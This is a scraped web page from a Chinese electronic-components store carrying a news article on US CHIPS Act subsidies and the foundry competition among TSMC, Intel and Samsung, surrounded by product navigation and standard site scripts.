                                                <span><a href="/cn/product-1149906-116-760.html" title="接触器">接触器</a></span><span><a href="/cn/product-1149906-116-759.html" title="电感变压器附件">电感变压器附件</a></span><span><a href="/cn/product-1149906-116-758.html" title="可调电感器">可调电感器</a></span><span><a href="/cn/product-1149906-116-757.html" title="音频变压器">音频变压器</a></span><span><a href="/cn/product-1149906-116-756.html" title="脉冲变压器">脉冲变压器</a></span><span><a href="/cn/product-1149906-116-755.html" title="电源变压器">电源变压器</a></span><span><a href="/cn/product-1149906-116-754.html" title="网口变压器">网口变压器</a></span>
                                            </div>
                                        
                                            <div>
                                                <em><a href="/cn/product-1149906-115.html"
                                                    title='继电器'>
                                                    继电器</a></em>
                                                <span><a href="/cn/product-1149906-115-766.html" title="其他继电器">其他继电器</a></span><span><a href="/cn/product-1149906-115-765.html" title="继电器配件">继电器配件</a></span><span><a href="/cn/product-1149906-115-764.html" title="信号继电器">信号继电器</a></span><span><a href="/cn/product-1149906-115-763.html" title="延迟继电器">延迟继电器</a></span><span><a href="/cn/product-1149906-115-762.html" title="固态继电器">固态继电器</a></span><span><a href="/cn/product-1149906-115-761.html" title="接触器">接触器</a></span>
                                            </div>
                                        
                                </div>
                            </div>
                        
                            <div class="d1">
                                <p class="text">
                                    模块/开发板/开发工具
                                </p>
                                <div class="pro_xl">
                                    
                                            <div>
                                                <em><a href="/cn/product-1149906-114.html"
                                                    title='开发板/开发工具'>
                                                    开发板/开发工具</a></em>
                                                <span><a href="/cn/product-1149906-114-731.html" title="面包板">面包板</a></span><span><a href="/cn/product-1149906-114-730.html" title="洞洞板">洞洞板</a></span><span><a href="/cn/product-1149906-114-729.html" title="方案验证板">方案验证板</a></span><span><a href="/cn/product-1149906-114-728.html" title="书籍">书籍</a></span><span><a href="/cn/product-1149906-114-727.html" title="烧录器">烧录器</a></span><span><a href="/cn/product-1149906-114-726.html" title="仿真器">仿真器</a></span><span><a href="/cn/product-1149906-114-725.html" title="开发板">开发板</a></span>
                                            </div>
                                        
                                            <div>
                                                <em><a href="/cn/product-1149906-113.html"
                                                    title='通信模块'>
                                                    通信模块</a></em>
                                                <span><a href="/cn/product-1149906-113-744.html" title="射频模块">射频模块</a></span><span><a href="/cn/product-1149906-113-743.html" title="卫星定位模块">卫星定位模块</a></span><span><a href="/cn/product-1149906-113-742.html" title="WiFi模块">WiFi模块</a></span><span><a href="/cn/product-1149906-113-741.html" title="以太网模块">以太网模块</a></span><span><a href="/cn/product-1149906-113-740.html" title="RS232总线模块">RS232总线模块</a></span><span><a href="/cn/product-1149906-113-739.html" title="RS485总线模块">RS485总线模块</a></span><span><a href="/cn/product-1149906-113-738.html" title="CAN总线模块">CAN总线模块</a></span><span><a href="/cn/product-1149906-113-737.html" title="蓝牙模块">蓝牙模块</a></span><span><a href="/cn/product-1149906-113-736.html" title="ZigBee模块">ZigBee模块</a></span><span><a href="/cn/product-1149906-113-735.html" title="LoRa模块">LoRa模块</a></span><span><a href="/cn/product-1149906-113-734.html" title="2G/3G/4G/5G模块">2G/3G/4G/5G模块</a></span><span><a href="/cn/product-1149906-113-733.html" title="RFID模块">RFID模块</a></span><span><a href="/cn/product-1149906-113-732.html" title="USB转换模块">USB转换模块</a></span>
                                            </div>
                                        
                                            <div>
                                                <em><a href="/cn/product-1149906-112.html"
                                                    title='功能模块'>
                                                    功能模块</a></em>
                                                <span><a href="/cn/product-1149906-112-753.html" title="其他模块">其他模块</a></span><span><a href="/cn/product-1149906-112-752.html" title="智能功率模块">智能功率模块</a></span><span><a href="/cn/product-1149906-112-751.html" title="LED点阵传感器模块">LED点阵传感器模块</a></span><span><a href="/cn/product-1149906-112-750.html" title="LED数码管电源模块">LED数码管电源模块</a></span><span><a href="/cn/product-1149906-112-749.html" title="VFD真空荧光显示模块">VFD真空荧光显示模块</a></span><span><a href="/cn/product-1149906-112-748.html" title="LCD液晶显示模块">LCD液晶显示模块</a></span><span><a href="/cn/product-1149906-112-747.html" title="OLED显示模块">OLED显示模块</a></span><span><a href="/cn/product-1149906-112-746.html" title="电机驱动模块">电机驱动模块</a></span><span><a href="/cn/product-1149906-112-745.html" title="音视频模块">音视频模块</a></span>
                                            </div>
                                        
                                </div>
                            </div>
                        
                            <div class="d1">
                                <p class="text">
                                    振荡器/谐振器/滤波器
                                </p>
                                <div class="pro_xl">
                                    
                                            <div>
                                                <em><a href="/cn/product-1149906-111.html"
                                                    title='滤波器'>
                                                    滤波器</a></em>
                                                <span><a href="/cn/product-1149906-111-714.html" title="滤波器配件">滤波器配件</a></span><span><a href="/cn/product-1149906-111-713.html" title="其他滤波器">其他滤波器</a></span><span><a href="/cn/product-1149906-111-712.html" title="晶体滤波器">晶体滤波器</a></span><span><a href="/cn/product-1149906-111-711.html" title="电容馈通器">电容馈通器</a></span><span><a href="/cn/product-1149906-111-710.html" title="SAW滤波器">SAW滤波器</a></span><span><a href="/cn/product-1149906-111-709.html" title="BAW滤波器">BAW滤波器</a></span><span><a href="/cn/product-1149906-111-708.html" title="EMI滤波器">EMI滤波器</a></span><span><a href="/cn/product-1149906-111-707.html" title="共模滤波器">共模滤波器</a></span><span><a href="/cn/product-1149906-111-706.html" title="陶瓷滤波器">陶瓷滤波器</a></span>
                                            </div>
                                        
                                            <div>
                                                <em><a href="/cn/product-1149906-110.html"
                                                    title='晶体谐振器和振荡器'>
                                                    晶体谐振器和振荡器</a></em>
                                                <span><a href="/cn/product-1149906-110-724.html" title="晶振配件">晶振配件</a></span><span><a href="/cn/product-1149906-110-723.html" title="其他振荡器">其他振荡器</a></span><span><a href="/cn/product-1149906-110-722.html" title="声表面振荡器(SAW)">声表面振荡器(SAW)</a></span><span><a href="/cn/product-1149906-110-721.html" title="可编程振荡器">可编程振荡器</a></span><span><a href="/cn/product-1149906-110-720.html" title="压控振荡器(VCO）">压控振荡器(VCO）</a></span><span><a href="/cn/product-1149906-110-719.html" title="固定频率振荡器">固定频率振荡器</a></span><span><a href="/cn/product-1149906-110-718.html" title="其他谐振器">其他谐振器</a></span><span><a href="/cn/product-1149906-110-717.html" title="陶瓷谐振器">陶瓷谐振器</a></span><span><a href="/cn/product-1149906-110-716.html" title="声表面波谐振器(SAWR)">声表面波谐振器(SAWR)</a></span><span><a href="/cn/product-1149906-110-715.html" title="晶体">晶体</a></span>
                                            </div>
                                        
                                </div>
                            </div>
                        
                            <div class="d1">
                                <p class="text">
                                    二极管/晶体管
                                </p>
                                <div class="pro_xl">
                                    
                                            <div>
                                                <em><a href="/cn/product-1149906-109.html"
                                                    title='二极管/晶体管/晶闸管'>
                                                    二极管/晶体管/晶闸管</a></em>
                                                <span><a href="/cn/product-1149906-109-705.html" title="IGBT单管">IGBT单管</a></span><span><a href="/cn/product-1149906-109-704.html" title="IGBT模块">IGBT模块</a></span><span><a href="/cn/product-1149906-109-703.html" title="绝缘栅场效应管(MOSFET)">绝缘栅场效应管(MOSFET)</a></span><span><a href="/cn/product-1149906-109-702.html" title="三极管(BJT)">三极管(BJT)</a></span><span><a href="/cn/product-1149906-109-701.html" title="结型场效应管(JFET)">结型场效应管(JFET)</a></span><span><a href="/cn/product-1149906-109-700.html" title="其他晶闸管">其他晶闸管</a></span><span><a href="/cn/product-1149906-109-699.html" title="双向晶闸管">双向晶闸管</a></span><span><a href="/cn/product-1149906-109-698.html" title="单向晶闸管/可控硅">单向晶闸管/可控硅</a></span><span><a href="/cn/product-1149906-109-697.html" title="其他二极管">其他二极管</a></span><span><a href="/cn/product-1149906-109-696.html" title="肖特基二极管">肖特基二极管</a></span><span><a href="/cn/product-1149906-109-695.html" title="稳流二极管">稳流二极管</a></span><span><a href="/cn/product-1149906-109-694.html" title="PIN二极管">PIN二极管</a></span><span><a href="/cn/product-1149906-109-693.html" title="变容二极管">变容二极管</a></span><span><a href="/cn/product-1149906-109-692.html" title="整流二极管/整流桥">整流二极管/整流桥</a></span><span><a href="/cn/product-1149906-109-691.html" title="齐纳(稳压)二极管">齐纳(稳压)二极管</a></span>
                                            </div>
                                        
                                </div>
                            </div>
                        
                    
                </div>
            
	</div>
        </div>
        <div class="nav">
            <ul>
                <li class="navli  " id="index457683233"><a title="首页" href="/">首页</a></li><li class="navli " id="productlist46"><a title="安芯现货" href="/cn/productlist-1149906-46.html">安芯现货</a></li>
<li class="navli " id="productlist48"><a title="海外代购" href="/cn/productlist-1149906-48.html">海外代购</a></li>
<li class="navli " id="productlist47"><a title="国产器件" href="/cn/productlist-1149906-47.html">国产器件</a></li>
<li class="navli  " id="product457683233"><a title="商品目录" href="/cn/product-1149906.html">商品目录</a></li><li class="navli  " id="guestbook457683233"><a title="供应商登记" href="/cn/guestbook-1149906.html">供应商登记</a></li><li class="navli  " id="singlepage9457683233"><a title="联系我们" href="/cn/singlepage-1149906-9.html">联系我们</a></li>
            </ul>
        </div>
        <div class="xjhuiy">
                	<p><img src="http://file01.v.up71.com/File/CorpFrontInsertImage/2023/11/02/axscic5_20231102110411.png" border="0" alt="会员中心" title="会员中心"/>会员中心</p>
                </div>
    </div>
</div>
<div class="xiala">
    <div class="neirong">
        <ul>
            <li class="navli  " id="index457683233"><a title="首页" href="/">首页</a></li><li class="navli " id="productlist46"><a title="安芯现货" href="/cn/productlist-1149906-46.html">安芯现货</a></li>
<li class="navli " id="productlist48"><a title="海外代购" href="/cn/productlist-1149906-48.html">海外代购</a></li>
<li class="navli " id="productlist47"><a title="国产器件" href="/cn/productlist-1149906-47.html">国产器件</a></li>
<li class="navli  " id="product457683233"><a title="商品目录" href="/cn/product-1149906.html">商品目录</a></li><li class="navli  " id="guestbook457683233"><a title="供应商登记" href="/cn/guestbook-1149906.html">供应商登记</a></li><li class="navli  " id="singlepage9457683233"><a title="联系我们" href="/cn/singlepage-1149906-9.html">联系我们</a></li>
        </ul>
    </div>
</div>
<!--下拉2-->
<div class="xiala2">
    <div class="hui">
        <div class="huibox">
            <div class="login"><a href="http://mall.axscic.com/index.aspx?UserInfo_ID=1149906&LanguageVersion=0&ReturnUrl=/cn/CategoryPage_detail-1149906-962-1.html" title="您好请登录">您好！请<font class="a1">登录</font></a></div>
        </div>
        
    </div>
</div>
<div class="xiala3">
    <div class="sousuok">
        <input class="input1" type="text" name="keyword2" id="keyword2" onfocus="this.value=&quot;&quot;" onblur="if(this.value==&quot;&quot; || this.value==null) this.value=&quot;请输入产品关键词&quot;;this.style.color='#B0B0B0';" value='请输入产品关键词' onkeydown="return SubmitKeyClickCpSearch(event)"/>
        <input type="button" class="input2" onclick="return searchForm1()" value="搜索">
    </div>
    <div class="soutxt">
        
    </div>
</div>

<div class="fls">
    <div class="fls_c">
        <div id="Top1_ctl04_pl_ViewSortClass2" corpsite_valueNum="299" sortclass1_valuenum="10020">

	</div>
    </div>
</div>


 				<script type="text/javascript" src="http://jscssimage.jz60.com/v19-2/cn/css/assets/js/jquery.js"></script>
					<script type="text/javascript" src="http://jscssimage.jz60.com/v19-2/cn/css/assets/js/jquery.touchSwipe.min.js"></script>
					<script type="text/javascript" src="http://jscssimage.jz60.com/v19-2/cn/css/assets/js/imagesloaded.min.js"></script>
					<!-- jQuery Sangar Slider -->
					<script type="text/javascript" src="http://jscssimage.jz60.com/v19-2/cn/css/assets/js/sangarSlider/sangarBaseClass.js"></script>
					<script type="text/javascript" src="http://jscssimage.jz60.com/v19-2/cn/css/assets/js/sangarSlider/sangarSetupLayout.js"></script>
					<script type="text/javascript" src="http://jscssimage.jz60.com/v19-2/cn/css/assets/js/sangarSlider/sangarSizeAndScale.js"></script>
					<script type="text/javascript" src="http://jscssimage.jz60.com/v19-2/cn/css/assets/js/sangarSlider/sangarShift.js"></script>
					<script type="text/javascript" src="http://jscssimage.jz60.com/v19-2/cn/css/assets/js/sangarSlider/sangarSetupBulletNav.js"></script>
					<script type="text/javascript" src="http://jscssimage.jz60.com/v19-2/cn/css/assets/js/sangarSlider/sangarSetupNavigation.js"></script>
					<script type="text/javascript" src="http://jscssimage.jz60.com/v19-2/cn/css/assets/js/sangarSlider/sangarSetupSwipeTouch.js"></script>
					<script type="text/javascript" src="http://jscssimage.jz60.com/v19-2/cn/css/assets/js/sangarSlider/sangarSetupTimer.js"></script>
					<script type="text/javascript" src="http://jscssimage.jz60.com/v19-2/cn/css/assets/js/sangarSlider/sangarBeforeAfter.js"></script>
					<script type="text/javascript" src="http://jscssimage.jz60.com/v19-2/cn/css/assets/js/sangarSlider/sangarLock.js"></script>
					<script type="text/javascript" src="http://jscssimage.jz60.com/v19-2/cn/css/assets/js/sangarSlider/sangarResponsiveClass.js"></script>
					<script type="text/javascript" src="http://jscssimage.jz60.com/v19-2/cn/css/assets/js/sangarSlider/sangarResetSlider.js"></script>
					<script type="text/javascript" src="http://jscssimage.jz60.com/v19-2/cn/css/assets/js/sangarSlider/sangarTextbox.js"></script>
					<script type="text/javascript" src="http://jscssimage.jz60.com/v19-2/cn/css/assets/js/sangarSlider.js"></script>
					<script type='text/javascript'>
					    jQuery(document).ready(function ($) {
					        /**
                             * identifier variable must be unique ID
                             */
					        var sangar = $('#sangar-example').sangarSlider({
					            timer: true, // true or false to have the timer
					            animationSpeed: 1000, // how fast animtions are
					            advanceSpeed: 5000, // if timer is enabled, time between transitions
					            pagination: 'content-horizontal', // bullet, content, none
					            paginationContent: ["", ""],
					            //width: 1500, // slideshow width
					            height:502, // slideshow height
					            fixedHeight: true, // height will fixed on scale
					            scaleSlide: true, // slider will scale to the container size
					            html5VideoNextOnEnded: false, // force go to next slide if HTML5 video is ended
					            continousSliding: true // only works for horizontal-slide and vertical-slide       
					        });
					    })
					</script>
</div>
        <div id="pl_Main">
	
<div class="neiye1">
	<p>当前位置：<a href="/" title='网站首页'>网站首页</a> > <font><a href="/cn/categorypage-1149906-1.html" title="行业新闻">行业新闻</a></font></p>
</div>
<div class="page">
	<div class="ddd1" id="selects2">
		
<ul>
    
            
            <li id="ctl00_categorypage_lfet2_Rep1_ctl00_liPage" class="dq">
                <div class="select"><a class="a1" title='行业新闻' href="/cn/categorypage-1149906-1.html">
                    行业新闻</a></div>
            </li>
        
            
            <li id="ctl00_categorypage_lfet2_Rep1_ctl01_liPage">
                <div class="select"><a class="a1" title='最新资讯' href="/cn/categorypage-1149906-2.html">
                    最新资讯</a></div>
            </li>
        
            
            <li id="ctl00_categorypage_lfet2_Rep1_ctl02_liPage">
                <div class="select"><a class="a1" title='网站公告' href="/cn/categorypage-1149906-3.html">
                    网站公告</a></div>
            </li>
        
            
            <li id="ctl00_categorypage_lfet2_Rep1_ctl03_liPage">
                <div class="select"><a class="a1" title='常见问题' href="/cn/categorypage-1149906-4.html">
                    常见问题</a></div>
            </li>
        
            
            <li id="ctl00_categorypage_lfet2_Rep1_ctl04_liPage">
                <div class="select"><a class="a1" title='热点咨询' href="/cn/categorypage-1149906-5.html">
                    热点咨询</a></div>
            </li>
        
            
            <li id="ctl00_categorypage_lfet2_Rep1_ctl05_liPage">
                <div class="select"><a class="a1" title='帮助中心' href="/cn/categorypage-1149906-6.html">
                    帮助中心</a></div>
            </li>
        
</ul>
	</div>
	<div class="leftbox">
		<div class="zwen">
			<div class="zbt">
				<p class="bt1">芯片巨头瓜分美国2800亿美元市场</p>
				<p class="bt2">发布日期：2024-04-15 18:08:16</p>
			</div>
			<div class="texts">
				<p>
	&nbsp; &nbsp; &nbsp; &nbsp;据安芯网介绍台积电获得美国《芯片法案》116亿美元补贴，计划在美国投资巨额建厂。</p>
<p>
	&nbsp; &nbsp; &nbsp; 2020年5月15日，台积电宣布在亚利桑那州建厂，原计划2021年动工并于2024年量产，采用5nm工艺，预计总投资120亿美元。</p>
<p>
	&nbsp; &nbsp; &nbsp; &nbsp;受制于当地人才和配套资源等多种因素，台积电在美国的量产计划一再推迟，预期2025年上半年开始量产，延期近一年半。</p>
<p>
	&nbsp; &nbsp; &nbsp; &nbsp;尽管量产延期，但投资总额和建厂规模不断增加&mdash;&mdash;从最初的120亿美元提升至650亿美元，工厂数量从1座增加到3座，分别于2025年、2028年和2030年开始量产，工艺也从5nm增至3nm、2nm。</p>
<p>
	虽然总投资规模与总裁魏哲家的表态略有偏差，但他也表达过&ldquo;把根留在中国台湾&rdquo;的决心。预计到2030年，台积电将在中国台湾开始1nm、1.4nm的量产，实现魏哲家口中的&ldquo;根&rdquo;。</p>
<p>
	&nbsp; &nbsp; &nbsp; &nbsp;1、行业巨头分食大部分市场份额</p>
<p>
	&nbsp; &nbsp; &nbsp; &nbsp;2022年，美国政府通过《芯片法案》提出了总额为527亿美元的补贴计划，其中390亿美元直接赠款给参与先进制造回流的企业。</p>
<p>
	&nbsp; &nbsp; &nbsp; &nbsp;尽管补贴规模相当丰厚，但实际下发却一再推迟，导致主要玩家的建厂计划也相应延迟。</p>
<p>
	&nbsp; &nbsp; &nbsp; &nbsp;迄今为止电子元件商城，台积电、英特尔等主要企业基本都获得了相应的补贴礼包，而三星也有望很快获得相应额度。外界预期三星的直接赠款部分最低将达到60亿美元。考虑到目前已发放的220亿美元额度，仅台积电、英特尔和三星三家就占据了390亿美元直接赠款的50%以上。如果没有《芯片法案》2.0版本对资金的补充，未来每年都将从剩余资金池中下发一部分。值得注意的是，目前发放的额度并不代表企业已经入账，具体的下发规则将根据企业与美国商务部签署的协议执行，而该协议的具体内容并未公开。然而，《芯片法案》原文明确规定了一些禁用场景，例如股票回购，并要求获得赠款额度的企业提交资金使用情况报告。换句话说，这笔钱是专门用于投资建厂的，不得私自挪用。如果发现违规行为，美国商务部有权收回补贴款项。</p>
<p>
	&nbsp; &nbsp; &nbsp; &nbsp;2、<strong>&ldquo;瓜分&rdquo;还是被碾压？</strong></p>
<p>
	&nbsp; &nbsp; &nbsp; &nbsp;美国政府推出《芯片法案》旨在促进先进制造业的回流，而参与者们则各怀抱着在晶圆代工领域重振雄风的雄心壮志。台积电长期稳居晶圆代工领域的&ldquo;世界第一&rdquo;地位，而英特尔和三星则相继提出了成为&ldquo;世界领先者&rdquo;的目标。英特尔的远期目标是在2030年成为世界第二大晶圆代工企业，而三星半导体电子元件采购则更进一步，计划在2030年成为该领域的世界第一。</p>
<p>
	&nbsp; &nbsp; &nbsp; &nbsp;根据安芯科创提供的数据，截至2023年第四季度，按营收份额占比计算，台积电凭借61%的市场份额稳坐晶圆代工领域的世界第一。三星晶圆代工业务的营收份额占比为14%，位居第二，而英特尔暂时归属于其他类别。</p>
<p>
	&nbsp; &nbsp; &nbsp; &nbsp;理论上，要想成为晶圆代工领域的世界第一，三星晶圆代工业务需要占据至少37.5%以上的市场份额，这意味着它需要夺取台积电至少23.5%的份额。然而，要实现这一目标，迈出的第一步是在接近客户的市场建立晶圆代工厂，提供产能。但建立晶圆厂不是一蹴而就的事情，需要经历3-4年的转化过程，而且这还是在有客户订单和市场需求回暖的前提下。</p>
<p>
	&nbsp; &nbsp; &nbsp; &nbsp;加速建厂节奏对于追赶者来说是至关重要的，但实际上我们看到的是，英特尔和三星的量产计划都向后延迟了至少1年。这给它们实现2030年目标带来了挑战。</p>
<p>
	与此同时，台积电的产能利用率大幅攀升，3nm工艺的产能利用率达到95%，4/5nm工艺的产能利用率也接近满载。台积电的前十大客户包括苹果、英伟达、AMD、联发科、高通等一线半导体厂商，这些客户在2023年为台积电贡献了90%以上的营收，仅苹果和英伟达两家就贡献了超过250亿美元的营收，占比接近40%。</p>
<p>
	&nbsp; &nbsp; &nbsp; &nbsp;综上所述，台积电在产能利用率和客户订单方面表现出色，这为其保持行业领先地位奠定了坚实基础。</p>
<p>
	&nbsp; &nbsp; &nbsp; &nbsp;3、效仿台积电。</p>
<p>
	&nbsp; &nbsp; &nbsp; &nbsp;台积电不仅是被追赶者，也是不错的&ldquo;抄作业&rdquo;对象。让台积电先踩坑，是追赶者们建厂一再推迟的另一个原因。无论是美国生产成本大幅上涨问题，还是熟练工人与工会的博弈问题，又或者是配套供应商落地的问题，台积电对这些问题的解法，都有可能给英特尔和三星们提供有价值的方法论。</p>
<p>
	&nbsp; &nbsp; &nbsp; &nbsp;特别插一句，美国《国会山报》（The Hill）刊登了《DEI杀死芯片法案》的文章，声称《芯片法案》引述了至少19条帮助少数群体的条款，过度强调&ldquo;多样性、公平性和包容性&rdquo;（DEI，Diversity、Equity、Inclusion），以至于企业在用人上不得不照顾到这些群体，进而增加人力成本。换句话说，美国并非提供不了晶圆制造所需要的熟练工人，而是在少数群体中找不到。毕竟，过去三星和英特尔也在美国制造芯片，也没有缺少熟练工人的反馈。</p>
<p>
	除了让台积电先踩坑，其工艺、营收和客户来源的构成，同样有抄作业的空间。</p>
<p>
	&nbsp; &nbsp; &nbsp; &nbsp;按制程工艺划分，台积电28纳米以下先进制程的营收占比在2023年Q4突破75%，其中3nm和5nm占比更是达到50%；</p>
<p>
	&nbsp; &nbsp; &nbsp; &nbsp;按照营收业务构成划分，高性能计算和智能手机芯片电子物料贡献了台积电2023年Q4的85%以上的营收；</p>
<p>
	按地区划分，北美地区客户给台积电贡献的收入超过七成，达到72%。</p>
<p>
	三星和英特尔想要&ldquo;遥遥领先&rdquo;，路径也很明确&mdash;&mdash;聚焦5nm以下先进工艺、聚焦高性能计算与智能手机芯片、聚焦北美地区。</p>
<p>
	&nbsp; &nbsp; &nbsp; &nbsp;以三星为例，其晶圆代工业务中，智能手机芯片板块的份额超过一半，达到54%，高性能计算凭借19%位居第二，存在过度依赖智能手机芯片的问题，如果要抄作业，按照当下的&ldquo;风口&rdquo;，高性能计算业务就需要重点突破。</p>
<p>
	BusinessKorea披露了一份三星晶圆代工业务的路线图，其目标是到2028年，实现营收构成调整，将智能手机芯片等移动业务营收贡献下调到30%以下，高性能计算对营收的贡献提升到32%，而外部客户的数量则要翻一番。</p>
<p>
	&nbsp;</p>
			</div>
            <ul class="nextpage">
                <li class="zewnleft">上一篇：<a href="/cn/categorypage_detail-1149906-963-1.html" title=" 光刻机市场陷入低迷！阿斯麦Q1季报销售额未达预期">光刻机市场陷入低迷！阿斯麦Q1季报销售额未..</a></li>
                <li class="zewnright">下一篇：<a href="/cn/categorypage_detail-1149906-961-1.html" title="中国将成为全球最大的芯片生产国">中国将成为全球最大的芯片生产国</a></li>
            </ul>   			
		</div>
	</div>
	<div class="rightbox">
		<div class="d1" id="selects">
			
<ul>
    
            
            <li id="ctl00_categorypage_lfet1_Rep1_ctl00_liPage" class="dq">
                <div class="select"><a class="a1" title='行业新闻' href="/cn/categorypage-1149906-1.html">
                    行业新闻</a></div>
            </li>
        
            
            <li id="ctl00_categorypage_lfet1_Rep1_ctl01_liPage">
                <div class="select"><a class="a1" title='最新资讯' href="/cn/categorypage-1149906-2.html">
                    最新资讯</a></div>
            </li>
        
            
            <li id="ctl00_categorypage_lfet1_Rep1_ctl02_liPage">
                <div class="select"><a class="a1" title='网站公告' href="/cn/categorypage-1149906-3.html">
                    网站公告</a></div>
            </li>
        
            
            <li id="ctl00_categorypage_lfet1_Rep1_ctl03_liPage">
                <div class="select"><a class="a1" title='常见问题' href="/cn/categorypage-1149906-4.html">
                    常见问题</a></div>
            </li>
        
            
            <li id="ctl00_categorypage_lfet1_Rep1_ctl04_liPage">
                <div class="select"><a class="a1" title='热点咨询' href="/cn/categorypage-1149906-5.html">
                    热点咨询</a></div>
            </li>
        
            
            <li id="ctl00_categorypage_lfet1_Rep1_ctl05_liPage">
                <div class="select"><a class="a1" title='帮助中心' href="/cn/categorypage-1149906-6.html">
                    帮助中心</a></div>
            </li>
        
</ul>
		</div>
		<div id="ctl00_product_Related1_palclass">
		
<div class="d3" id="tuijian">
	<div class="p1">
		<div class="d"><i class="iconfont19 icon-tuijian"></i></div>
		<p class="dd2">商家推荐</p>
	</div>
	<div class="p2">
		
		        <div class="box">
			        <a href="/cn/product_detail-1149906-725-85.html" title='01' class="as">
			            <img src="http://file01.v.up71.com/File/CorpProductImages/2023/10/23/2_axscic_20231023134026.jpg" border="0" alt="01"/></a>
		        </div>
		        <p class="bp">01</p>
		        <p class="bp2">￥0.00</p>
		    
		<div class="clearfix"></div>
		<a href="/cn/product-1149906-0-0-0-0-1.html" title="查看更多" class="bpa">查看更多</a>
	</div>
</div>
	</div>
	</div>
</div>
</div>
        <div id="Bottom1_pl_Bottom">
	
<div class="bottom_box"> 
    <div id="Bottom1_ctl00_pl_ViewSortClass2" corpsite_valueNum="2991" sortclass1_valuenum="10008" data-type="2">
		
<div class="bottom1">
				<div class="bottom1c">
					<ul>
						<li>
							<div class="d1" style="background: url(http://file01.v.up71.com/File/CorpPageImages/2023/11/02/0_axscic_0_11_20231102110407.png) center no-repeat;"></div>
							<p class="d2">平价商品，质量保障</p>
						</li>
						<li>
							<div class="d1" style="background: url(http://file01.v.up71.com/File/CorpPageImages/2023/11/02/0_axscic_0_13_20231102110407.png) center no-repeat;"></div>
							<p class="d2">品类齐全，购物轻松</p>
						</li>
						<li>
							<div class="d1" style="background: url(http://file01.v.up71.com/File/CorpPageImages/2023/11/02/0_axscic_0_15_20231102110407.png) center no-repeat;"></div>
							<p class="d2">正品行货，服务精致</p>
						</li>
						<li>
							<div class="d1" style="background: url(http://file01.v.up71.com/File/CorpPageImages/2023/11/02/0_axscic_0_17_20231102110407.png) center no-repeat;"></div>
							<p class="d2">下单秒发，确保到货</p>
						</li>
					</ul>
				</div>
			</div>
 <div class="bottom2">
				<div class="bottom2c">
					<div class="botli">
						<ul>
							
					        <li>
						        <a href="/cn/singleclasspage-1149906-1.html" title='购物指南' class="a1">购物指南</a>
						        
						        
						                <a href="/cn/singleclasspage-1149906-1-226.html" class="a2" title='注册会员帐号'>注册会员帐号</a>
						            
						                <a href="/cn/singleclasspage-1149906-1-230.html" class="a2" title='简单的购物流程'>简单的购物流程</a>
						            
						                <a href="/cn/singleclasspage-1149906-1-231.html" class="a2" title='网站免责声明'>网站免责声明</a>
						            
						        
						        
					        </li>
					    
					        <li>
						        <a href="/cn/singleclasspage-1149906-2.html" title='配送方式' class="a1">配送方式</a>
						        
						        
						                <a href="/cn/singleclasspage-1149906-2-228.html" class="a2" title='包邮配送'>包邮配送</a>
						            
						                <a href="/cn/singleclasspage-1149906-2-186.html" class="a2" title='上门自提'>上门自提</a>
						            
						                <a href="/cn/singleclasspage-1149906-2-191.html" class="a2" title='配送查询'>配送查询</a>
						            
						        
						        
					        </li>
					    
					        <li>
						        <a href="/cn/singleclasspage-1149906-3.html" title='支付方式' class="a1">支付方式</a>
						        
						        
						                <a href="/cn/singleclasspage-1149906-3-185.html" class="a2" title='预付定金'>预付定金</a>
						            
						                <a href="/cn/singleclasspage-1149906-3-190.html" class="a2" title='货到付款'>货到付款</a>
						            
						                <a href="/cn/singleclasspage-1149906-3-195.html" class="a2" title='支付方式'>支付方式</a>
						            
						        
						        
					        </li>
					    
					        <li>
						        <a href="/cn/singleclasspage-1149906-4.html" title='售后服务' class="a1">售后服务</a>
						        
						        
						                <a href="/cn/singleclasspage-1149906-4-181.html" class="a2" title='售后政策'>售后政策</a>
						            
						                <a href="/cn/singleclasspage-1149906-4-182.html" class="a2" title='服务投诉'>服务投诉</a>
						            
						                <a href="/cn/singleclasspage-1149906-4-183.html" class="a2" title='关于发票'>关于发票</a>
						            
						        
						        
					        </li>
					    
					        <li>
						        <a href="/cn/singleclasspage-1149906-5.html" title='关于我们' class="a1">关于我们</a>
						        
						        
						                <a href="/cn/singleclasspage-1149906-5-188.html" class="a2" title='公司简介'>公司简介</a>
						            
						                <a href="/cn/singleclasspage-1149906-5-232.html" class="a2" title='联系我们'>联系我们</a>
						            
						                <a href="/cn/singleclasspage-1149906-5-233.html" class="a2" title='服务时间'>服务时间</a>
						            
						        
						        
					        </li>
					    
						</ul>
					</div>
					<div class="ewm">
					<img src="http://file01.v.up71.com/File/CorpPageImages/2023/11/29/0_axscic_20231129172538.png" width="100%">
				<p>扫码进入手机查询</p>
					</div>
				</div>
			</div> 





<div class="bg-grey">
	<div class="content">
	
			
		<div class="tab-block information-tab">
			<div class="tab-buttons ">
				<h3 class="tab-button cur" data-tab="one">友情链接</h3>
				 
				
			</div>
			<div class="tabs">
				<div class="tab-item active" id="tab-one">
					<div class="yq_nr">
					
				
                        
                        
                        
                        
                        
                        
                    </div>
                </div>
			 

			</div>
            
            
            
		</div>
	</div>
</div>
<div class="bottom_b">
		<div class="bottom_bc">
		    <div class="bl">
                <p>
	Copyright 2010 - 2013 a-life.cn All Rights Reserved &nbsp; &nbsp; <img border="0" src="http://file01.v.up71.com/File/CorpPageImages/2023/11/09/1_axscic_20231109172956.png" style="position: relative; top: 6px;" width="20" /><a href="https://beian.miit.gov.cn/" target="_blank">粤ICP备2023120663号</a>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;安芯科创（深圳）有限公司 版权所有</p>
<script>
window.onload=function(){
$('.botli li:nth-child(5) a.a2:nth-child(3)').prop("href",'/cn/singlepage-1149906-9.html')


  


}
</script>
            <p> 
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script></div></p>
            </div>
 
	</div>
	</div>
</div> 








<style>
    #box #btn
    {
        color: black;
    }
    .side ul li:hover #btn
    {
        color: #fff !important;
    }
  #reset *
    {
    	
    	 color: #333  ;
    	}
</style>
<div class="side">
    <ul>
        <li class="sideewm"><i class="bgs3"></i>
            微信咨询
            <div class="ewBox son" style="background-image: url(http://file01.v.up71.com/File/CorpPageImages/2023/11/09/0_axscic_20231109151301.jpg);">
            </div>
        </li>
        <li id="qqonline"><a href="tencent://message/?uin=99030034&Site=客服&Menu=yes">
            <i class="bgs1"></i>
            QQ咨询
        </a></li>
